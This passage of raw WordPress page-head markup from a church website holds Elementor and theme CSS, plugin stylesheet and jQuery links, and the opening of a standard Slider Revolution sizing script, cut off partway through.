var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>


<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://calvarymanagua.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-18847 .elementor-element.elementor-element-33ac994 .trx_addons_bg_text{z-index:0;}.elementor-18847 .elementor-element.elementor-element-33ac994 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-18847 .elementor-element.elementor-element-217a4c4 .trx_addons_bg_text{z-index:0;}.elementor-18847 .elementor-element.elementor-element-217a4c4 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-18847 .elementor-element.elementor-element-a1fd132 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-485e1bf{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-8f0b2cc .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-d0f13c2 > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-d0f13c2 > .elementor-element-populated.elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-4e076a2 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-4f0bf58 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-942a2a3{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-1357379 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-ed8e1c2 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-1da0d83{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-adbb74b .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-ad9d2ad{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-18847 .elementor-element.elementor-element-ad9d2ad .elementor-divider-separator{width:100%;}.elementor-18847 .elementor-element.elementor-element-ad9d2ad .elementor-divider{padding-block-start:33px;padding-block-end:33px;}.elementor-18847 .elementor-element.elementor-element-defba7c .trx_addons_bg_text{z-index:0;}.elementor-18847 .elementor-element.elementor-element-defba7c .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-18847 .elementor-element.elementor-element-b06226d .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-006b096{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-2bb9a13 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-9eae376 > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-9eae376 > .elementor-element-populated.elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-ab002a3 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-17ec272 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-8f878d6{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-12eab91 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-db56927 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-4d8082c{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-0c03653 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-3f748ea{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-18847 .elementor-element.elementor-element-3f748ea .elementor-divider-separator{width:100%;}.elementor-18847 .elementor-element.elementor-element-3f748ea .elementor-divider{padding-block-start:33px;padding-block-end:33px;}.elementor-18847 .elementor-element.elementor-element-276c1a4 .trx_addons_bg_text{z-index:0;}.elementor-18847 .elementor-element.elementor-element-276c1a4 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-18847 .elementor-element.elementor-element-0fd4ecc .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-1f40b6b{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-8b12333 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-c8a5d2b > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-c8a5d2b > .elementor-element-populated.elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-a0531fc .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-addc6fd .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-96ccfbe{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-e9e1f19 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-fbc4dec .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-d05332b{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-5f23b6e .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-c9e48ab{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-18847 .elementor-element.elementor-element-c9e48ab .elementor-divider-separator{width:100%;}.elementor-18847 .elementor-element.elementor-element-c9e48ab .elementor-divider{padding-block-start:33px;padding-block-end:33px;}.elementor-18847 .elementor-element.elementor-element-7c773ed .trx_addons_bg_text{z-index:0;}.elementor-18847 .elementor-element.elementor-element-7c773ed .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-18847 .elementor-element.elementor-element-e1fc091 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-0bb52ff{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-249adb9 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-0a195a4 > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-0a195a4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-18847 .elementor-element.elementor-element-a699a91 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-6f39940 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-46bf21c{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-f841eda .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-2f05f40 .elementor-heading-title{font-size:19px;font-weight:700;}.elementor-18847 .elementor-element.elementor-element-3e0ef18{--spacer-size:7px;}.elementor-18847 .elementor-element.elementor-element-87ff252 .elementor-heading-title{font-size:16px;font-weight:400;}.elementor-18847 .elementor-element.elementor-element-c569427{--spacer-size:33px;}.elementor-18847 .elementor-element.elementor-element-aa3d09c{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-18847 .elementor-element.elementor-element-aa3d09c .elementor-divider-separator{width:100%;}.elementor-18847 .elementor-element.elementor-element-aa3d09c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-18847 .elementor-element.elementor-element-13a2e00{width:16.822%;}.elementor-18847 .elementor-element.elementor-element-d0f13c2{width:27.829%;}.elementor-18847 .elementor-element.elementor-element-c2ed10b{width:23.566%;}.elementor-18847 .elementor-element.elementor-element-ede232d{width:22.713%;}.elementor-18847 .elementor-element.elementor-element-55cf8dc{width:9.009%;}.elementor-18847 .elementor-element.elementor-element-0296f2e{width:16.822%;}.elementor-18847 .elementor-element.elementor-element-9eae376{width:27.829%;}.elementor-18847 .elementor-element.elementor-element-2a30443{width:23.566%;}.elementor-18847 .elementor-element.elementor-element-f042b2d{width:22.713%;}.elementor-18847 .elementor-element.elementor-element-56582c2{width:9.009%;}.elementor-18847 .elementor-element.elementor-element-49fae0a{width:16.822%;}.elementor-18847 .elementor-element.elementor-element-c8a5d2b{width:27.829%;}.elementor-18847 .elementor-element.elementor-element-e068531{width:23.566%;}.elementor-18847 .elementor-element.elementor-element-72dd7e1{width:22.713%;}.elementor-18847 .elementor-element.elementor-element-4ef9518{width:9.009%;}.elementor-18847 .elementor-element.elementor-element-12e4c94{width:16.822%;}.elementor-18847 .elementor-element.elementor-element-0a195a4{width:27.829%;}.elementor-18847 .elementor-element.elementor-element-cf905ac{width:23.566%;}.elementor-18847 .elementor-element.elementor-element-d0d296d{width:22.713%;}.elementor-18847 .elementor-element.elementor-element-716d359{width:9.009%;}}@media(max-width:1024px){.elementor-18847 .elementor-element.elementor-element-a1fd132 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-8f0b2cc .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-4e076a2 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-4f0bf58 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-1357379 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-ed8e1c2 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-adbb74b .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-b06226d .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-2bb9a13 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-ab002a3 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-17ec272 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-12eab91 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-db56927 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-0c03653 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-0fd4ecc .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-8b12333 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-a0531fc .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-addc6fd .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-e9e1f19 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-fbc4dec .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-5f23b6e .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-e1fc091 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-249adb9 .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-a699a91 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-6f39940 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-f841eda .elementor-heading-title{font-size:15px;}.elementor-18847 .elementor-element.elementor-element-2f05f40 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-18847 .elementor-element.elementor-element-87ff252 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-18847 .elementor-element.elementor-element-a1fd132 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-485e1bf{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-d0f13c2 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-4e076a2 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-c2ed10b > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-4f0bf58 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-942a2a3{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-ede232d > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-ed8e1c2 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-1da0d83{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-55cf8dc > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-ad9d2ad .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18847 .elementor-element.elementor-element-b06226d .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-006b096{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-9eae376 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-ab002a3 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-2a30443 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-17ec272 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-8f878d6{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-f042b2d > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-db56927 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-4d8082c{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-56582c2 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-3f748ea .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18847 .elementor-element.elementor-element-0fd4ecc .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-1f40b6b{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-c8a5d2b > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-a0531fc .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-e068531 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-addc6fd .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-96ccfbe{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-72dd7e1 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-fbc4dec .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-d05332b{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-4ef9518 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-c9e48ab .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-18847 .elementor-element.elementor-element-e1fc091 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-0bb52ff{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-0a195a4 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-a699a91 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-cf905ac > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-6f39940 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-46bf21c{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-d0d296d > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-2f05f40 .elementor-heading-title{font-size:16px;line-height:21px;}.elementor-18847 .elementor-element.elementor-element-3e0ef18{--spacer-size:4px;}.elementor-18847 .elementor-element.elementor-element-716d359 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18847 .elementor-element.elementor-element-c569427{--spacer-size:20px;}}
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-style-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://calvarymanagua.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-skin-default-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-plugins-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-trx-addons-extra-styles-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/extra-styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-custom-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='grace-church-responsive-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://calvarymanagua.org/wp-json/" /><link rel="alternate" type="application/json" href="https://calvarymanagua.org/wp-json/wp/v2/cpt_layouts/18847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calvarymanagua.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://calvarymanagua.org/?p=18847' />
<link rel="alternate" type="application/json+oembed" href="https://calvarymanagua.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalvarymanagua.org%2Flayouts%2Fevents-day-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://calvarymanagua.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalvarymanagua.org%2Flayouts%2Fevents-day-2%2F&#038;format=xml" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":1,"zoom_enabled":0,"disable_on":400},
                gallery: {"class":"popup-gallery","disable_on":400},
                iframe: {"class":"mpopup_iframe","width":900,"disable_on":400},
                div: {"class":"mpopup_div","disable_on":400},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <meta name="generator" content="Give v3.5.1" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://calvarymanagua.org"><link rel="https://theeventscalendar.com/" href="https://calvarymanagua.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://calvarymanagua.org"><link rel="alternate" href="https://calvarymanagua.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-120x120.webp" sizes="32x32" />
<link rel="icon" href="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-300x300.webp" />
<meta name="msapplication-TileImage" content="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-300x300.webp" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
